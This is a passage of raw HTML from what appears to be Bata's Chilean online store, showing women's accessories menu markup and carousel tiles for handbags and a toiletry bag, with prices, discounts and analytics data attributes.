    data-dimension2="9136031"
    data-dimension3="701M_2024_9136031"
    data-price="20990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Clothes_Polars"
    data-description="&lt;p style=&quot;padding-bottom:10px&quot;&gt;&lt;strong&gt;Polar Cota Weinbrenner Mujer Fast Dry
Este polar es livian con textura y medio cierre frontal&lt;/strong&gt;&lt;/p&gt;
&lt;p style=&quot;padding-bottom:10px&quot;&gt;Modelo: Cota
Color: Verde
Material: 100% poliester reciclado&lt;/p&gt;
&lt;ul style=&quot;width:100%&quot;&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Modelo:&lt;/strong&gt; Cota&lt;/li&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Color: &lt;/strong&gt;Verde&lt;/li&gt;
&lt;li style=&quot;width:100%&quot;&gt;&lt;strong&gt;Material: &lt;/strong&gt;100% poliester reciclado&lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;padding-top:10px&quot;&gt;Tecnologia Fast Dry lo que permite un secado mas rapido&lt;/p&gt;"
    data-producturl="https://www.bata.com/cl/polar-mujer-weinbrenner-cota--701M_079130316208IR.html"
    data-categoryurl="https://www.bata.com/cl/mujer/vestuario/polars/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dweb2de24d/images/tile/9136031_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Vestuario"
    data-category3="Polars"
    
    
    data-discount="9000.00"
    data-promotion-name="30% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/mujer/accesorios/" data-menu-index="2" data-menu-selection="Accesorios" aria-label="Accesorios" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accesorios</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Mujer Accesorios</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accesorios Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/bolsos-y-mochilas/" aria-label="Bolsos y Mochilas">
                <span class="cc-menu__thirdLevel__title">Bolsos y Mochilas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/carteras/" aria-label="Carteras">
                <span class="cc-menu__thirdLevel__title">Carteras</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/gorros/" aria-label="Gorros">
                <span class="cc-menu__thirdLevel__title">Gorros</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/calcetines/" aria-label="Calcetines">
                <span class="cc-menu__thirdLevel__title">Calcetines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/otros/" aria-label="Otros">
                <span class="cc-menu__thirdLevel__title">Otros</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/cuidado-del-calzado/" aria-label="Cuidado del calzado">
                <span class="cc-menu__thirdLevel__title">Cuidado del calzado</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/accesorios/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            null
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_9856996_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-beatrice-701M_2025_9856996.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_9856996_01" aria-label="Cartera Mujer Bata Beatrice">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Cartera Mujer Bata Beatrice, NEGRO"
        title="Cartera Mujer Bata Beatrice, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9e8faa38/images/tile/9856996_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Cartera Mujer Bata Beatrice, NEGRO"
        title="Cartera Mujer Bata Beatrice, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_9856996_01">
        Bata
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_9856996_01"
        data-analytics-product-id="701M_2025_9856996_01"
        href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-beatrice-701M_2025_9856996.html"
        aria-labelledby="brand-701M_2025_9856996_01 product-701M_2025_9856996_01-name product-701M_2025_9856996_01-price">
        <div class="cc-tile-product-name" id="product-701M_2025_9856996_01-name">
            Cartera Mujer Bata Beatrice
        </div>
        <span class="sr-only" id="product-701M_2025_9856996_01-price">
            
                Precio $ 19.990
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_9856996_01" href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-beatrice-701M_2025_9856996.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19990">
            
                <div class="format-price-layout">
                    
                    $ 19.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_9856996_01"
    data-name="Cartera Mujer Bata Beatrice"
    data-id="701M_2025_9856996_01"
    data-dimension1="701M_019859965103HA"
    data-dimension2="9856996"
    data-dimension3="701M_2025_9856996"
    data-price="19990"
    data-brand="Bata"
    data-category="CL_Accessories_Women_Purses"
    data-description="La Cartera Mujer Beatrice de Bata es el complemento perfecto para cualquier outfit. Confeccionada en material sint&eacute;tico de alta calidad, esta cartera casual combina estilo y funcionalidad. Su dise&ntilde;o elegante y moderno se adapta a diversas ocasiones, desde una salida informal hasta un d&iacute;a de trabajo. Adem&aacute;s, su espacio amplio permite llevar todos tus esenciales sin comprometer la est&eacute;tica. Dale un toque chic a tu look diario con la Cartera Beatrice, &iexcl;tu nueva aliada en accesorios!"
    data-producturl="https://www.bata.com/cl/cartera-mujer-bata-beatrice-701M_019859965103HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/mujer/carteras/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwd67903e7/images/tile/9856996_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Mujer"
    data-category3="Carteras"
    
    
    
    
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_9233975_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-red-label-primrose-701M_2025_9233975.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_9233975_01" aria-label="Cartera Mujer Bata Red Label Primrose">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Cartera Mujer Bata Red Label Primrose, ARENA"
        title="Cartera Mujer Bata Red Label Primrose, ARENA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaf9c836f/images/tile/9233975_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Cartera Mujer Bata Red Label Primrose, ARENA"
        title="Cartera Mujer Bata Red Label Primrose, ARENA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_9233975_01">
        Bata Red
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_9233975_01"
        data-analytics-product-id="701M_2025_9233975_01"
        href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-red-label-primrose-701M_2025_9233975.html"
        aria-labelledby="brand-701M_2025_9233975_01 product-701M_2025_9233975_01-name product-701M_2025_9233975_01-price">
        <div class="cc-tile-product-name" id="product-701M_2025_9233975_01-name">
            Cartera Mujer Bata Red Label Primrose
        </div>
        <span class="sr-only" id="product-701M_2025_9233975_01-price">
            
                Precio $ 29.990
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_9233975_01" href="/cl/accesorios/mujer/carteras/cartera-mujer-bata-red-label-primrose-701M_2025_9233975.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29990">
            
                <div class="format-price-layout">
                    
                    $ 29.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_9233975_01"
    data-name="Cartera Mujer Bata Red Label Primrose"
    data-id="701M_2025_9233975_01"
    data-dimension1="701M_719239755103HA"
    data-dimension2="9233975"
    data-dimension3="701M_2025_9233975"
    data-price="29990"
    data-brand="Bata Red"
    data-category="CL_Accessories_Women_Purses"
    data-description="La Cartera Mujer Primrose de Bata Red Label es el accesorio ideal para cualquier ocasi&oacute;n. Confeccionada en material sint&eacute;tico de alta calidad, esta cartera combina estilo y funcionalidad. Su dise&ntilde;o casual la convierte en la compa&ntilde;era perfecta para tus salidas diarias, mientras que su elegante acabado a&ntilde;ade un toque de sofisticaci&oacute;n. Con espacio suficiente para tus pertenencias esenciales, la Cartera Primrose es la elecci&oacute;n perfecta para la mujer moderna que no quiere sacrificar el estilo por la practicidad. &iexcl;Hazla tuya y destaca en cada paso!"
    data-producturl="https://www.bata.com/cl/cartera-mujer-bata-red-label-primrose-701M_719239755103HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/mujer/carteras/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwebca3e16/images/tile/9233975_1.jpg?sw=200&amp;sh=200"
    data-color="ARENA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Mujer"
    data-category3="Carteras"
    
    
    
    
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_9286001_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/mujer/bolsos-y-mochilas/neceser-mujer-bata-elif--701M_2025_9286001.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_9286001_01" aria-label="Neceser Mujer Bata Elif ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Neceser Mujer Bata Elif , NEGRO"
        title="Neceser Mujer Bata Elif , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwabaaadab/images/tile/9286001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Neceser Mujer Bata Elif , NEGRO"
        title="Neceser Mujer Bata Elif , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_9286001_01">
        Bata
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_9286001_01"
        data-analytics-product-id="701M_2025_9286001_01"
        href="/cl/accesorios/mujer/bolsos-y-mochilas/neceser-mujer-bata-elif--701M_2025_9286001.html"
        aria-labelledby="brand-701M_2025_9286001_01 product-701M_2025_9286001_01-name product-701M_2025_9286001_01-price">
        <div class="cc-tile-product-name" id="product-701M_2025_9286001_01-name">
            Neceser Mujer Bata Elif 
        </div>
        <span class="sr-only" id="product-701M_2025_9286001_01-price">
            
                Precio rebajado de $ 14.990 a $ 8.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_9286001_01" href="/cl/accesorios/mujer/bolsos-y-mochilas/neceser-mujer-bata-elif--701M_2025_9286001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="8990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 14.990</span>
                    
                    $ 8.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_9286001_01"
    data-name="Neceser Mujer Bata Elif "
